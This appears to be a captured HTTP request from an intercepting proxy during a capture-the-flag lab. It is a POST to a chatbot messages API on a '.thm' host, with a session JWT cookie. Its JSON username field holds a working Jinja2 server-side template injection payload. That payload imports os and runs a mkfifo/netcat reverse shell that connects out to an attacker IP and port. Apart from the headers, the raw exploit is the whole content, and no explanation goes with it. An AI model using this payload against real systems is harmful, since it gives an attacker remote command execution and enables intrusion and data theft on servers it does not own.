 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 174
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InRlc3QxMjNAdGVzdC5jb20iLCJzdWJzY3JpcHRpb24iOiJhY3RpdmUiLCJpYXQiOjE3NTMyNzc5MDAsImV4cCI6MTc1MzI4MTUwMH0.hmsOHaXC8-c1Eaz7_gyOJvOYtBjsF4z14o4
H4uxJ_Qc
13 Priority: u=0
14
15 {
"username":"{{ self.__init__.__globals__.__builtins__.__import__('os').popen('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.23.52.142 9009 >/tmp/f').read() }}"
}